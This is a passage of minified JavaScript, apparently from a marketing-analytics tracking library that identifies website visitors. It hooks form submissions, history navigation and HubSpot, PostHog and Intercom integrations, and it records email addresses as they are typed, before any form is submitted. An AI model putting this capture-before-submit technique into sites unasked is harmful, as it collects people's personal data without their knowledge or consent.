t!==n}))),this},t.prototype.emit=function(t){for(var n=this,i=[],r=1;arguments.length>r;r++)i[r-1]=arguments[r];var e=this.callbacks[t];return e&&e.forEach((function(t){try{t.apply(n,i)}catch(t){}})),this},t.prototype.removeListeners=function(){this.callbacks={}},t}(),a="1.3.2",c="__ktrk__";!function(t){t.DESTROY="destroy",t.INITIALIZED="initialized",t.TRACK="track",t.IDENTIFY="identify",t.GROUP="group",t.PAGE="page",t.RESET="reset",t.FLUSH_SUCCESS="flush:success",t.FLUSH_ERROR="flush:error",t.FLUSH="flush"}(u||(u={}));var f="form_submitted",d="page_viewed",l="bot_detected",h="uid",v="anonid",m="sid",p="ll";function w(){return"undefined"!=typeof window}function y(){try{return Intl.DateTimeFormat().resolvedOptions().timeZone}catch(t){return}}function b(){return t=null===navigator||void 0===navigator?void 0:navigator.userAgent,g.some((function(n){return null==t?void 0:t.includes(n)}))||function(t){return!!(null==t?void 0:t.webdriver)}(window.navigator);var t}var g=["googlebot","google web preview","adsbot","headlesschrome","lighthouse","speedindex","vercelbot","hubspot","yandex","ahrefsbot","ev-crawl","facebookexternalhit","facebookcatalog","sightbulb","slackbot","yahoo","bingbot","applebot","discordbot","baidu","screaming","pingdom","phantomjs"];var _=function(){try{return{url:window.location.href,path:window.location.pathname,referrer:document.referrer,title:document.title,search:window.location.search}}catch(t){return}},k={debug:0,info:1,warn:2,error:3},E=function(){var t=this;this.level="error",this.errorCallbacks=[],this.formatMessage=function(t,n){return"".concat("[ktrk]"," ").concat(n)},this.shouldLog=function(n){return k[n]>=k[t.level]},this.debug=function(n){for(var i=[],r=1;arguments.length>r;r++)i[r-1]=arguments[r];t.shouldLog("debug")},this.info=function(n){for(var i=[],r=1;arguments.length>r;r++)i[r-1]=arguments[r];t.shouldLog("info")},this.warn=function(n){for(var i=[],r=1;arguments.length>r;r++)i[r-1]=arguments[r];t.shouldLog("warn")},this.error=function(n){for(var i=[],r=1;arguments.length>r;r++)i[r-1]=arguments[r];t.shouldLog("error")&&t.errorCallbacks.forEach((function(t){try{t.apply(void 0,o([n],e(i),!1))}catch(t){}}))},this.setLevel=function(n){t.level=n,w()&&"error"!==n&&localStorage.setItem("".concat(c).concat(p),n)},this.onError=function(n){if("function"!=typeof n)throw Error("Callback must be a function");return t.errorCallbacks.push(n),function(){var i=t.errorCallbacks.indexOf(n);i>-1&&t.errorCallbacks.splice(i,1)}},w()&&(this.level=localStorage.getItem("".concat(c).concat(p))||"error")},I=new E;function S(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(t){var n=16*Math.random()|0;return("x"===t?n:3&n|8).toString(16)}))}function x(){return Date.now()}function j(n,i){var r=t({},n);if(!N(n)||!N(i))return r;for(var e in i){var o=i[e];void 0!==o&&(r[e]=N(o)&&e in n&&N(n[e])?j(n[e],o):o)}return r}function N(t){return t&&"object"==typeof t&&!Array.isArray(t)}function D(t,n){if(void 0===n&&(n=null),!t)return n;try{return JSON.parse(t)}catch(t){return n}}function A(t,r){return n(this,void 0,void 0,(function(){return i(this,(function(e){switch(e.label){case 0:return(null==r?void 0:r.shouldHash)&&t?[4,(o=t,n(void 0,void 0,void 0,(function(){var t,n,r,e,u,s,a,c;return i(this,(function(i){switch(i.label){case 0:return t=crypto.subtle,n=o.split(""),r=new Uint8Array(o.length).map((function(t,i){return n[i].charCodeAt(0)})),e=atob("U0hBLTE"),a=(s=Array).from,c=Uint8Array.bind,[4,t.digest(e,r)];case 1:return u=a.call(s,new(c.call(Uint8Array,void 0,i.sent()))).map((function(t){return("00"+t.toString(16)).slice(-2)})).join(""),I.debug("Input hashed into ".concat(u)),[2,u]}}))})))]:[2,void 0];case 1:return[2,e.sent()]}var o}))}))}var O=function(t){if(!w())return T(t);var n=document.createElement("input");return n.type="email",n.required=!0,n.value=t,"function"==typeof n.checkValidity?n.checkValidity():T(t)};function T(t){return/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(t)}function C(t){if(!t)return null;var n=t+"";if(n.includes("@")&&O(n))return n;if(n.includes("%40")||n.includes("%2540"))try{var i=decodeURIComponent(n);if(O(i))return i}catch(t){}if(n.includes("=")||n.includes("QA"))try{var r=atob(n);if(O(r))return r}catch(t){}return null}function R(t){var n,i;if(null==t||"object"!=typeof t)return t;if(Array.isArray(t))return t.map((function(t){return R(t)}));var o={};try{for(var u=r(Object.entries(t)),s=u.next();!s.done;s=u.next()){var a=e(s.value,2),c=a[1];o[a[0].replace(/_([a-z])/g,(function(t,n){return n.toUpperCase()}))]=R(c)}}catch(t){n={error:t}}finally{try{s&&!s.done&&(i=u.return)&&i.call(u)}finally{if(n)throw n.error}}return o}function U(t){return t.properties&&(t.properties=L(t.properties)),t.userId=void 0,t}function L(t){var n,i;if(!t||"object"!=typeof t)return t;var o=["email","e_mail","emailaddress","email_address","user_email","customer_email","contact_email","name","firstname","first_name","lastname","last_name","fullname","full_name","username","user_name","displayname","display_name","phone","phonenumber","phone_number","mobile","telephone","tel","address","street","city","zip","zipcode","zip_code","postal","postalcode","postal_code","user_id"],u=Array.isArray(t)?[]:{},s=function(t,n){var i=t.toLowerCase();if(o.some((function(t){return i.includes(t)||t.includes(i)})))if("string"==typeof n)if(C(n)){var r=n.split("@");u[t]=2===r.length?"[REDACTED]@".concat(r[1]):"[REDACTED]"}else u[t]=n.length>0?"[REDACTED-".concat(n.length,"]"):"[REDACTED-0]";else u[t]="number"==typeof n?"[REDACTED-NUM]":"[REDACTED-OBJ]";else u[t]="object"==typeof n&&null!==n?L(n):n};try{for(var a=r(Object.entries(t)),c=a.next();!c.done;c=a.next()){var f=e(c.value,2);s(f[0],f[1])}}catch(t){n={error:t}}finally{try{c&&!c.done&&(i=a.return)&&i.call(a)}finally{if(n)throw n.error}}return u}function z(t){for(var n=1;arguments.length>n;n++){var i=arguments[n];for(var r in i)t[r]=i[r]}return t}var M=function t(n,i){function r(t,r,e){if("undefined"!=typeof document){"number"==typeof(e=z({},i,e)).expires&&(e.expires=new Date(Date.now()+864e5*e.expires)),e.expires&&(e.expires=e.expires.toUTCString()),t=encodeURIComponent(t).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var o="";for(var u in e)e[u]&&(o+="; "+u,!0!==e[u]&&(o+="="+e[u].split(";")[0]));return document.cookie=t+"="+n.write(r,t)+o}}return Object.create({set:r,get:function(t){if("undefined"!=typeof document&&(!arguments.length||t)){for(var i=document.cookie?document.cookie.split("; "):[],r={},e=0;i.length>e;e++){var o=i[e].split("="),u=o.slice(1).join("=");try{var s=decodeURIComponent(o[0]);if(r[s]=n.read(u,s),t===s)break}catch(t){}}return t?r[t]:r}},remove:function(t,n){r(t,"",z({},n,{expires:-1}))},withAttributes:function(n){return t(this.converter,z({},this.attributes,n))},withConverter:function(n){return t(z({},this.converter,n),this.attributes)}},{attributes:{value:Object.freeze(i)},converter:{value:Object.freeze(n)}})}({read:function(t){return'"'===t[0]&&(t=t.slice(1,-1)),t.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(t){return encodeURIComponent(t).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"});var V=function(){function t(t){this.prefix=t}return t.prototype.set=function(t,n){try{localStorage.setItem(this.prefix+t,JSON.stringify(n))}catch(t){I.error("LocalStorage set failed:",t)}},t.prototype.get=function(t){try{return D(localStorage.getItem(this.prefix+t))}catch(t){return I.error("LocalStorage get failed:",t),null}},t.prototype.remove=function(t){try{localStorage.removeItem(this.prefix+t)}catch(t){I.error("LocalStorage remove failed:",t)}},t}(),F=function(){function t(t){this.prefix=t,this.domain=function(){if(w()){var t=window.location.hostname;if("localhost"!==t&&!/^\d+\.\d+\.\d+\.\d+$/.test(t)){var n=t.split("."),i=n.length;if(i>=2){for(var r="__domain_test__",e=void 0,o="."+n[i-1],u=i-2;u>=0;u--){o="."+n[u]+o;try{if(M.set(r,"test",{domain:o,path:"/",sameSite:"Lax"}),"test"===M.get(r)){e=o,M.remove(r,{domain:o,path:"/",sameSite:"Lax"});break}}catch(t){continue}}return e}}}}()}return t.prototype.set=function(t,n,i){void 0===i&&(i=365);try{var r={expires:i,path:"/",sameSite:"Lax"};this.domain&&(r.domain=this.domain),M.set(this.prefix+t,JSON.stringify(n),r)}catch(t){I.error("Cookie set failed:",t)}},t.prototype.get=function(t){try{var n=M.get(this.prefix+t);return n?D(n):null}catch(t){return I.error("Cookie get failed:",t),null}},t.prototype.remove=function(t){try{var n={path:"/",sameSite:"Lax"};this.domain&&(n.domain=this.domain),M.remove(this.prefix+t,n)}catch(t){I.error("Cookie remove failed:",t)}},t}(),P=function(){function t(t){this.prefix=t,this.storage=new Map}return t.prototype.set=function(t,n){this.storage.set(this.prefix+t,JSON.stringify(n))},t.prototype.get=function(t){return D(this.storage.get(this.prefix+t))},t.prototype.remove=function(t){this.storage.delete(this.prefix+t)},t}(),J=function(){function t(t,n){if(void 0===t&&(t=c),void 0===n&&(n=!1),this.adapters=[],w()&&!n){try{localStorage.setItem("test","test"),localStorage.removeItem("test"),this.adapters.push(new V(t))}catch(t){I.warn("LocalStorage not available")}try{M.set("test","test"),"test"===M.get("test")&&(M.remove("test"),this.adapters.push(new F(t)))}catch(t){I.warn("Cookies not available")}}this.adapters.push(new P(t))}return t.prototype.set=function(t,n){var i,e;try{for(var o=r(this.adapters),u=o.next();!u.done;u=o.next()){u.value.set(t,n)}}catch(t){i={error:t}}finally{try{u&&!u.done&&(e=o.return)&&e.call(o)}finally{if(i)throw i.error}}},t.prototype.get=function(t,n){var i,e;void 0===n&&(n=null);try{for(var o=r(this.adapters),u=o.next();!u.done;u=o.next()){var s=u.value.get(t);if(null!==s)return s}}catch(t){i={error:t}}finally{try{u&&!u.done&&(e=o.return)&&e.call(o)}finally{if(i)throw i.error}}return n},t.prototype.remove=function(t){var n,i;try{for(var e=r(this.adapters),o=e.next();!o.done;o=e.next()){o.value.remove(t)}}catch(t){n={error:t}}finally{try{o&&!o.done&&(i=e.return)&&i.call(e)}finally{if(n)throw n.error}}},t}(),B="undefined"!=typeof navigator&&navigator.sendBeacon&&navigator.sendBeacon.bind(navigator);function H(t,r){return n(this,void 0,void 0,(function(){var n;return i(this,(function(i){switch(i.label){case 0:return[4,fetch(t,{method:"GET",headers:{"Content-Type":"application/json"}})];case 1:if(!(n=i.sent()).ok)throw Error("HTTP error! status: ".concat(n.status));return[2,n.json()]}}))}))}function $(n,i,r){var e=t(t({},i),r?{pk:r}:{}),o=JSON.stringify(e),u=function(t,n){if(!B)return!1;try{return B(t,n)}catch(t){return I.debug("Beacon API error:",t),!1}}(n,o);return u?Promise.resolve(!0):function(t,n,i){var r={"Content-Type":"application/json"};return i&&(r.Authorization="Bearer ".concat(i)),fetch(t,{method:"POST",body:"string"==typeof n?n:JSON.stringify(n),keepalive:!0,headers:r})}(n,o,r).then((function(){return!0})).catch((function(t){return I.debug("Failed to send data:",t),!1}))}var G={timeout:100,retries:30,backoff:!0};function q(r,e){var o=this,u=t(t({},G),e||{});return new Promise((function(t,e){var s=0,a=u.timeout,c=function(){return n(o,void 0,void 0,(function(){var n;return i(this,(function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,Promise.resolve(r())];case 1:return i.sent()?(t(),[2]):++s<u.retries?(u.backoff&&(a+=u.timeout),setTimeout(c,a),[3,3]):(I.warn("Condition '".concat(r.name,"' not met after ").concat(u.retries," attempts")),[2]);case 2:return n=i.sent(),e(n),[3,3];case 3:return[2]}}))}))};c()}))}var K=function(){function t(){this.name="ajs"}return t.prototype.init=function(t){var n=this;q((function(){return void 0!==window.analytics&&"function"==typeof window.analytics.ready}),{timeout:100,retries:20}).then((function(){window.analytics.ready((function(){var i=window.analytics,r=i.user().traits();t.identify(void 0,r,{source:n.name}),i.on("invoke",(function(){var r=i.user().traits();t.identify(void 0,r,{source:n.name})})),i.on("track",(function(i,r){t.track(i,r,{source:n.name})})),i.on("identify",(function(i,r){t.identify(void 0,r,{source:n.name})})),i.on("reset",(function(){t.reset()}))}))}))},t}(),Z=function(){function t(){this.name="calendly"}return t.prototype.isCalendlyEvent=function(t){return"https://calendly.com"===t.origin&&t.data.event&&0===t.data.event.indexOf("calendly.")},t.prototype.init=function(t){var n=this;window.addEventListener("message",(function(i){i.data&&n.isCalendlyEvent(i)&&("calendly.event_scheduled"===i.data.event&&t.track("calendly_event_scheduled",i.data.payload||{},{source:n.name}))}))},t}(),Q=function(){function n(){this.name="hubspot-events"}return n.prototype.init=function(t){var n=this;q((function(){return window._hstc_ran&&window._hsq&&window._hsq.push!==Array.prototype.push}),{timeout:1e3,retries:10}).then((function(){n.wrapHubspotEvents(t)}))},n.prototype.wrapHubspotEvents=function(n){var i=this;if(window._hsq&&!window._ktrk_hsq){window._ktrk_hsq=!0;var r=window._hsq.push;window._hsq.push=function(){for(var o=[],u=0;arguments.length>u;u++)o[u]=arguments[u];try{var s=o[0];if(Array.isArray(s)){var a=e(s,2),c=a[0],f=a[1];"identify"===c&&n.identify(void 0,t({},f),{source:i.name}),"trackCustomBehavioralEvent"!==c||window.analytics||n.track(f.name,f.properties)}return r.apply(window._hsq,o)}catch(t){return I.warn("".concat(self.name,": Hubspot wrap error: ").concat(t)),r.apply(window._hsq,o)}}}},n}(),W=function(){function n(t){var n=this;this.currentPage=null,this.focusStartTime=null,this.totalFocusTime=0,this.isFirstPageView=!0,this.heartbeatInterval=null,this.lastHeartbeat=Date.now(),this.HEARTBEAT_INTERVAL=1e3,this.MAX_FREEZE_THRESHOLD=5e3,this.accumulatedFreezeTime=0,this.lastUserActivity=Date.now(),this.INACTIVITY_THRESHOLD=3e4,this.userActivityEvents=["mousedown","mousemove","keypress","scroll","touchstart","click"],this.handleUserActivity=function(){n.lastUserActivity=Date.now()},this.eventBus=t,this.setupVisibilityListeners(),this.setupUserActivityListeners(),this.startHeartbeat()}return n.prototype.setupVisibilityListeners=function(){w()&&(document.addEventListener("visibilitychange",this.handleVisibilityChange.bind(this)),window.addEventListener("focus",this.handleFocus.bind(this)),window.addEventListener("blur",this.handleBlur.bind(this)),"visible"===document.visibilityState&&this.handleFocus())},n.prototype.setupUserActivityListeners=function(){var t=this;w()&&this.userActivityEvents.forEach((function(n){document.addEventListener(n,t.handleUserActivity,{passive:!0})}))},n.prototype.isUserActive=function(){return Date.now()-this.lastUserActivity<this.INACTIVITY_THRESHOLD},n.prototype.startHeartbeat=function(){var t=this;w()&&(this.heartbeatInterval=setInterval((function(){t.checkHeartbeat()}),this.HEARTBEAT_INTERVAL))},n.prototype.checkHeartbeat=function(){var t=Date.now(),n=t-this.lastHeartbeat;if(n>this.HEARTBEAT_INTERVAL+this.MAX_FREEZE_THRESHOLD){var i=n-this.HEARTBEAT_INTERVAL;this.accumulatedFreezeTime+=i,this.focusStartTime&&(this.focusStartTime+=i)}this.lastHeartbeat=t},n.prototype.stopHeartbeat=function(){this.heartbeatInterval&&(clearInterval(this.heartbeatInterval),this.heartbeatInterval=null)},n.prototype.handleVisibilityChange=function(){"visible"===document.visibilityState?this.handleFocus():this.handleBlur()},n.prototype.handleFocus=function(){this.focusStartTime||(this.focusStartTime=Date.now(),this.lastHeartbeat=Date.now())},n.prototype.handleBlur=function(){this.focusStartTime&&(this.totalFocusTime+=Date.now()-this.focusStartTime,this.focusStartTime=null)},n.prototype.getCurrentFocusTime=function(){var t=this.totalFocusTime;return this.focusStartTime&&(t+=Date.now()-this.focusStartTime),t},n.prototype.trackPageView=function(t){this.currentPage&&!this.isFirstPageView&&this.emitPageView(),this.totalFocusTime=0,this.accumulatedFreezeTime=0,this.focusStartTime="visible"===document.visibilityState?Date.now():null,this.lastHeartbeat=Date.now(),this.currentPage=t,this.isFirstPageView&&(this.eventBus.emit("pageView",t),this.isFirstPageView=!1)},n.prototype.emitPageView=function(){if(this.currentPage){var n=this.getCurrentFocusTime(),i=Math.max(0,n-this.accumulatedFreezeTime),r=Date.now()-this.lastUserActivity,e=this.isUserActive(),o=e?0:r,u=t(t({},this.currentPage),{focusTime:n,activeFocusTime:i,freezeTime:this.accumulatedFreezeTime,userActive:e,inactiveTime:o});this.isFirstPageView||this.eventBus.emit("pageView",u)}},n.prototype.cleanup=function(){var t=this;this.emitPageView(),this.stopHeartbeat(),document.removeEventListener("visibilitychange",this.handleVisibilityChange.bind(this)),window.removeEventListener("focus",this.handleFocus.bind(this)),window.removeEventListener("blur",this.handleBlur.bind(this)),this.userActivityEvents.forEach((function(n){document.removeEventListener(n,t.handleUserActivity)}))},n}(),X=function(){function n(){this.name="page-view",this.pages=[],this.pageViewEmitter=null,this.eventBus=new s}return n.prototype.init=function(t){var n=this;if("undefined"!=typeof window){this.eventBus.on("pageView",(function(n){t.track(d,n)})),this.pageViewEmitter=new W(this.eventBus);var i=_();this.pages.push(i),this.pageViewEmitter.trackPageView(i),this.monitorHistory(),window.addEventListener("beforeunload",(function(){var t;null===(t=n.pageViewEmitter)||void 0===t||t.cleanup()}))}},n.prototype.lastPage=function(){return this.pages[this.pages.length-1]},n.prototype.monitorHistory=function(){var n=this;if("undefined"!=typeof window&&"undefined"!=typeof history&&this.pageViewEmitter){var i=history.pushState,r=history.replaceState,u=function(i){var r,e=t(t({},_()),{navigationType:i});n.pages.push(e),null===(r=n.pageViewEmitter)||void 0===r||r.trackPageView(e)},s=function(t,i,r){var e=n.lastPage();e&&Y(r||"",e.url)||u("replaceState")};history.pushState=function(){for(var t=[],n=0;arguments.length>n;n++)t[n]=arguments[n];i.apply(history,t),u("pushState")},history.replaceState=function(){for(var t=[],n=0;arguments.length>n;n++)t[n]=arguments[n];r.apply(history,t),s.apply(void 0,o([],e(t),!1))},window.addEventListener("popstate",(function(){u("popstate")}))}},n}(),Y=function(t,n){try{return t=new URL(t,window.location.origin),n=new URL(n||window.location.href,window.location.origin),t.hostname===n.hostname&&t.pathname===n.pathname}catch(t){return!1}},tt=function(){function t(){this.name="posthog"}return t.prototype.init=function(t){var n=this;q((function(){return"object"==typeof window.posthog&&"function"==typeof window.posthog.get_session_replay_url}),{timeout:100,retries:10}).then((function(){var i,r,e,o=null===(i=window.posthog)||void 0===i?void 0:i.get_session_replay_url(),u=null===(r=window.posthog)||void 0===r?void 0:r.get_session_id(),s=null===(e=window.posthog)||void 0===e?void 0:e.get_distinct_id();t.track("posthog_session_replay_url",{posthog_session_url:o,posthog_session_id:u,posthog_distinct_id:s},{source:n.name})}))},t}(),nt=["form_submit","form_complete"],it=function(){function t(){this.name="default-form-tracking"}return t.prototype.init=function(t){var r=this;"undefined"!=typeof window&&"undefined"!=typeof document&&window.addEventListener("message",(function(e){return n(r,void 0,void 0,(function(){var n;return i(this,(function(i){switch(i.label){case 0:return i.trys.push([0,3,,4]),this.isValidFormEvent(e)?[4,this.handleDefaultFormMessage(e,t)]:[3,2];case 1:i.sent(),I.debug("".concat(self.name,": Processed message from Default form")),i.label=2;case 2:return[3,4];case 3:return n=i.sent(),I.error("".concat(self.name,": Error handling message: ").concat(n.message)),[3,4];case 4:return[2]}}))}))}))},t.prototype.isValidFormEvent=function(t){if("https://default.com"!==t.origin)return!1;var n=t.data;return!!(n&&n.event&&nt.includes(n.event))},t.prototype.handleDefaultFormMessage=function(t,r){return n(this,void 0,void 0,(function(){var n,e,o,u,s,a,c,d;return i(this,(function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),e=(n=t.data.payload).email,o=n.formId,u=n.formName,s=function(t,n){var i={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&0>n.indexOf(r)&&(i[r]=t[r]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols){var e=0;for(r=Object.getOwnPropertySymbols(t);r.length>e;e++)0>n.indexOf(r[e])&&Object.prototype.propertyIsEnumerable.call(t,r[e])&&(i[r[e]]=t[r[e]])}return i}(n,["email","formId","formName"]),e?[4,A(e,r.options)]:(I.debug("".concat(self.name,": No email found in form data")),[2]);case 1:return a=i.sent(),r.identify(a,{email:e},{source:this.name}),I.debug("".concat(self.name,": Identified user with email '").concat(e,"'")),c={email:e,formId:o,formName:u,page_url:window.location.href,page_title:document.title,fields:s},r.track(f,c,{source:this.name}),I.debug("".concat(self.name,": Tracked form submission for form '").concat(o||u,"'")),[3,3];case 2:return d=i.sent(),I.error("".concat(self.name,": Error processing form data: ").concat(d)),[3,3];case 3:return[2]}}))}))},t}(),rt=["email","firstName","lastName","name","phone","address","city","state","zip","country","company","title","role"],et=["captcha","card","cc","ccn","credit","cvv","password","payable","pin","pw","receivable","secret","ssn","tax"],ot=function(){function t(){this.name="html-form"}return t.prototype.init=function(t){var n=this;"undefined"!=typeof window&&"undefined"!=typeof document&&(this.stopCollectingForms(),this.collectFormSubmissions((function(i){n.handleFormSubmission(i,t)})),this.setupInputMonitoring(t))},t.prototype.setupInputMonitoring=function(t){var n=this;document.querySelectorAll('input[type="email"], input[name*="email" i], input[id*="email" i]').forEach((function(i){return n.monitorEmailInput(i,t)})),new MutationObserver((function(i){var e,o,u,s;try{for(var a=r(i),c=a.next();!c.done;c=a.next()){var f=c.value;try{for(var d=(u=void 0,r(Array.from(f.addedNodes))),l=d.next();!l.done;l=d.next()){var h=l.value;if(h.nodeType===Node.ELEMENT_NODE){var v=h;n.isEmailInput(v)&&n.monitorEmailInput(v,t),v.querySelectorAll('input[type="email"], input[name*="email" i], input[id*="email" i]').forEach((function(i){return n.monitorEmailInput(i,t)}))}}}catch(t){u={error:t}}finally{try{l&&!l.done&&(s=d.return)&&s.call(d)}finally{if(u)throw u.error}}}}catch(t){e={error:t}}finally{try{c&&!c.done&&(o=a.return)&&o.call(a)}finally{if(e)throw e.error}}})).observe(document.body,{childList:!0,subtree:!0})},t.prototype.monitorEmailInput=function(t,n){var i=this;t.hasAttribute("data-ktrk-monitored")||(t.setAttribute("data-ktrk-monitored","true"),t.addEventListener("blur",(function(){var r=C(t.value);r&&i.trackEmailInput(r,t,n)})),t.addEventListener("keydown",(function(r){if("Enter"===r.key){var e=C(t.value);e&&i.trackEmailInput(e,t,n)}})))},t.prototype.trackEmailInput=function(t,n,i){var r=this,e=n.form,o={field_type:n.type,field_name:n.name||null,field_id:n.id||null,field_class:n.className||null,form_id:(null==e?void 0:e.id)||null,form_name:(null==e?void 0:e.getAttribute("name"))||null,form_action:(null==e?void 0:e.action)||null};i.track("email_entered",{email:t,page_url:window.location.href,page_path:window.location.pathname,page_title:document.title,page_referrer:document.referrer,fields:o},{source:this.name}),A(t,i.options).then((function(n){i.identify(n,{email:t},{source:r.name})}))},t.prototype.handleFormSubmission=function(t,n){try{if(n.track(f,{form_name:t.name,form_action:t.action,form_method:t.method,page_url:t.context.page.url,page_path:t.context.page.path,page_title:t.context.page.title,page_referrer:t.context.page.referrer,form_data:t.formData}),Object.keys(t.traits).length>0)A(t.traits.email,n.options).then((function(i){n.identify(i,t.traits)}))}catch(t){I.error("".concat(self.name,": Error processing form submission: ").concat(t))}},t.prototype.collectFormSubmissions=function(t){var r=this;this.stopCollectingForms();var e=function(e){return n(r,void 0,void 0,(function(){var n,r,o,u,s,a;return i(this,(function(i){switch(i.label){case 0:if(e.hasAttribute("data-ktrk-off")||e.hasAttribute("data-collect-off"))return[2];n=this.getFormElementData(e),r=this.extractFormData(n),o=this.extractTraits(n),u=e.getAttribute("data-ktrk-selector")||e.getAttribute("id")||e.className,s={url:window.location.href,path:window.location.pathname,title:document.title,referrer:document.referrer,search:window.location.search},i.label=1;case 1:return i.trys.push([1,3,,4]),[4,t({context:{page:s,selector:u},name:e.getAttribute("name")||e.id,method:e.method,action:e.action,formData:r,traits:o})];case 2:return i.sent(),[3,4];case 3:return a=i.sent(),I.error("".concat(self.name,": Error in form callback: ").concat(a)),[3,4];case 4:return[2]}}))}))},o=function(t){return n(r,void 0,void 0,(function(){var n;return i(this,(function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,e(t.target)];case 1:return i.sent(),[3,3];case 2:return n=i.sent(),I.error("".concat(self.name,": Error handling form submit: ").concat(n)),[3,3];case 3:return[2]}}))}))};document.addEventListener("submit",o,{capture:!0});var u=document.querySelectorAll("iframe");u.forEach((function(t){var n=t.contentDocument;n&&n.addEventListener("submit",o,{capture:!0})})),this.ogSubmit=HTMLFormElement.prototype.submit,HTMLFormElement.prototype.submit=function(){try{e(this)}catch(t){I.error("".concat(self.name,": Error in form.submit() override: ").concat(t))}return this.ogSubmit.apply(this,arguments)},this.unregisterHandlers=function(){document.removeEventListener("submit",o,{capture:!0}),u.forEach((function(t){var n=t.contentDocument;n&&n.removeEventListener("submit",o,{capture:!0})})),r.ogSubmit&&(HTMLFormElement.prototype.submit=r.ogSubmit)}},t.prototype.stopCollectingForms=function(){this.unregisterHandlers&&(this.unregisterHandlers(),this.unregisterHandlers=void 0)},t.prototype.isEmailInput=function(t){var n,i;if("INPUT"!==t.tagName)return!1;var r=t;return"email"===r.type||((null===(n=r.name)||void 0===n?void 0:n.toLowerCase())||"").includes("email")||((null===(i=r.id)||void 0===i?void 0:i.toLowerCase())||"").includes("email")},t.prototype.getFormElementData=function(t){var n,i,e,o={},u=Array.from(t.elements),s=function(n){var i=n;if("BUTTON"===i.tagName||"FIELDSET"===i.tagName||"submit"===i.type||"button"===i.type||"reset"===i.type||"password"===i.type||"file"===i.type||""===i.name||i.disabled||et.some((function(t){return i.name.toLowerCase().includes(t)})))return"continue";var r="";if(i.id){var u=t.querySelector('label[for="'.concat(i.id,'"]'));u&&(r=(null===(e=u.textContent)||void 0===e?void 0:e.trim())||"")}var s=i.name.toLowerCase().replace(/[^a-z0-9]/g,"_");o[s]||(o[s]={id:i.id||"",label:r,name:i.name,type:i.type,tagName:i.tagName,value:i.value})};try{for(var a=r(u),c=a.next();!c.done;c=a.next()){s(c.value)}}catch(t){n={error:t}}finally{try{c&&!c.done&&(i=a.return)&&i.call(a)}finally{if(n)throw n.error}}return o},t.prototype.extractFormData=function(t){var n,i,o={};try{for(var u=r(Object.entries(t)),s=u.next();!s.done;s=u.next()){var a=e(s.value,2);o[a[0]]=a[1].value}}catch(t){n={error:t}}finally{try{s&&!s.done&&(i=u.return)&&i.call(u)}finally{if(n)throw n.error}}return o},t.prototype.extractTraits=function(t){var n,i,o={},u=this.findEmailFields(t),s=1===u.length;try{for(var a=r(Object.entries(t)),c=a.next();!c.done;c=a.next()){var f=e(c.value,2),d=f[1];if(s&&u[0]===f[0])o.email=d.value;else{var l=this.getTraitName(d);l&&"email"!==l&&d.value&&(o[l]=d.value)}}}catch(t){n={error:t}}finally{try{c&&!c.done&&(i=a.return)&&i.call(a)}finally{if(n)throw n.error}}return o.email||o.firstName&&o.lastName?o:{}},t.prototype.findEmailFields=function(t){return Object.entries(t).filter((function(t){var n,i,r,o,u,s,a=e(t,2),c=a[1];return!!("email"===c.type||(null===(i=null===(n=c.name)||void 0===n?void 0:n.toLowerCase())||void 0===i?void 0:i.includes("email"))||(null===(o=null===(r=c.label)||void 0===r?void 0:r.toLowerCase())||void 0===o?void 0:o.includes("email"))||(null===(s=null===(u=c.id)||void 0===u?void 0:u.toLowerCase())||void 0===s?void 0:s.includes("email")))&&null!==C(c.value||"")})).map((function(t){return e(t,1)[0]}))},t.prototype.getTraitName=function(t){var n=this;return[t.name,t.label,t.id].filter(Boolean).map((function(t){return n.camelCase((t||"").toLowerCase())})).find((function(t){return rt.includes(t)}))||null},t.prototype.camelCase=function(t){return t.replace(/(?:^\w|[A-Z]|\b\w)/g,(function(t,n){return 0===n?t.toLowerCase():t.toUpperCase()})).replace(/\s+/g,"").replace(/[^a-zA-Z0-9]/g,"")},t}(),ut=function(){function t(){this.name="hubspot-form"}return t.prototype.init=function(t){var r=this;window.addEventListener("message",(function(e){return n(r,void 0,void 0,(function(){var n,r,o;return i(this,(function(i){switch(i.label){case 0:return r=(n=e.data||{}).type,o=n.eventName,e.isTrusted&&"hsFormCallback"===r&&"onFormSubmit"===o?[4,this.handleHubspotForm(e,t)]:[3,2];case 1:i.sent(),i.label=2;case 2:return[2]}}))}))}))},t.prototype.handleHubspotForm=function(t,r){return n(this,void 0,void 0,(function(){var n,e,o,u,s,a,c,d;return i(this,(function(i){switch(i.label){case 0:return i.trys.push([0,3,,4]),e=(n=t.data).id,o=n.data,u=document.getElementById(e),s=o.find((function(t){return"email"===t.name})),(null==s?void 0:s.value)?[4,A(s.value,r.options)]:[3,2];case 1:a=i.sent(),r.identify(a,{email:s.value}),i.label=2;case 2:return c={formId:e,formGuid:(null==u?void 0:u.getAttribute("data-form-guid"))||"",formName:(null==u?void 0:u.getAttribute("data-form-name"))||"",formType:(null==u?void 0:u.getAttribute("data-form-type"))||"",portalId:(null==u?void 0:u.getAttribute("data-portal-id"))||"",pageName:document.title,pageUrl:window.location.href,fields:o},r.track(f,c,{source:this.name}),[3,4];case 3:return d=i.sent(),I.error("".concat(self.name,": Error processing Hubspot form: ").concat(d)),[3,4];case 4:return[2]}}))}))},t}(),st=function(){function t(){this.name="hubspot-utk"}return t.prototype.init=function(t){var n=this;q((function(){return!!M.get("hubspotutk")}),{timeout:500,retries:15}).then((function(){var i=M.get("hubspotutk");t.identify(void 0,{hubspot_utk:i},{source:n.name})})).catch(I.error)},t}(),at=function(){function t(){this.name="intercom-email"}return t.prototype.init=function(t){var n=this;q((function(){return"function"==typeof window.Intercom}),{timeout:100,retries:10}).then((function(){window.Intercom("onUserEmailSupplied",(function(){var i;try{var r=null===(i=document.querySelector(".intercom-messenger-frame"))||void 0===i?void 0:i.children[0];r&&setTimeout((function(){var i,e=r.contentDocument,o=null===(i=null==e?void 0:e.body.querySelector('input[type="email"]'))||void 0===i?void 0:i.value;o&&t.identify(void 